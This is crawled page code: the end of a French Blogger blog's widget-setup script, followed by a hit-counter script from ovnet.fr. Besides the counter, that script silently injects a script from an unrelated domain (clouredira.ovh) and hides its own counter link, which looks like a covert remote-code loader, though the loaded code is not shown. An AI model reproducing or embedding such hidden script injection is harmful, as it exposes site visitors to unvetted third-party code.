'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/s400/PMookB001.jpg', 'url': 'http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3820628202716356806}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://blog.angelinemelin.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://blog.angelinemelin.com/p/qui-suis-je.html', 'id': '2684734904713765066', 'title': 'ABOUT'}, {'isCurrentPage': false, 'href': 'http://www.angelinemelin.com/', 'title': 'PORTFOLIO'}, {'isCurrentPage': false, 'href': 'http://blog.angelinemelin.com/p/anciens-blogs.html', 'id': '1340963246061420389', 'title': 'BLOGS'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ovnet.fr/cpt/?code=6/46/109/0/3&ID=414819992
body_size: 705
content:
document.write('<a href="http://www.ovnet.net/?414819992" target="_blank">');document.write('0');document.write('59560');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-4', 'auto');
ga('send', 'pageview');
}
var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();


